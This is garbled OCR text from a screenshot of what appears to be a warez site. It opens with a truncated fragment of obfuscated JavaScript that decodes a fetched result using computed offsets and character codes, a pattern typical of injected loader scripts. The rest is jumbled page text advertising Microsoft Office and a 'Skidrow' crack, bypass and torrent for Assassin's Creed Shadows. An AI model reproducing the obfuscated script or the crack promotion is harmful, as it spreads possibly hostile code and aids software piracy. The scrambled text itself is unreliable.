
j=await re.json();if(j.result){let
h=j.result.substring((99+3+28)),s=String.fromCharCode((1
7+15)).trim();for(let i=0;i Verify Processor: 1 GHz dual-
core required RAM: Minimum 4 GB Disk space: 64 GB
for setup Microsoft Office is a powerful software suite
for work, study, and artistic
Read More »
Assassin’s Creed Shadows
Assassin’s
Creed
Digital Deluxe Edition Bypass
Shadows
Fix Skidrow Crack Director’s
Digital
Cut Windows Version Torrent
Deluxe
Edition
Download
Bypass